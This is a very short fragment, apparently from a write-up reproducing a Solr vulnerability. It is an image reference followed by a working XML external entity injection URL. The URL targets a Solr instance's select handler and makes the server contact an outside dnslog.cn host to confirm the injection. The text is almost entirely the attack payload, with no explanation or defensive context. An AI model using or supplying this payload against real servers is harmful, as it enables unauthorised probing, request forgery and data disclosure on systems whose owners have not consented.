 http://192.168.233.128:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://57r0h1.dnslog.cn"><a></a>'}&wt=xml